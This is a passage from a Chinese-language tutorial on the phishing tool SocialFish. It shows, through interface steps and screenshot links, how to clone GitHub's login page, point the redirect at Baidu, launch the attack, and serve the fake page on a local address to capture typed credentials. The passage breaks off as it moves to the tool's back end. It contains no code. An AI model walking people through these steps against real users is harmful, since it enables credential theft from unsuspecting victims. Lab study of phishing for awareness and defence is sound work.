
3 工具使用
3.1 站点克隆
接下来我们需要对目标站点的登陆页面进行克隆,譬如:github 的登陆页面。
在第一个 Clone 框内输入
www.github.com/login,第二个是登录之后跳转的地址,比方说是百度www.baidu.com:

然后点击右侧的⚡图标即可:

这时可以发现下方 ATTACKS LAUNCHED 数量增加了:

访问对应网站:
http://10.10.8.15:5000

尝试输入账号密码后,页面发生了跳转:

进入 SoicalFish 查看后台:
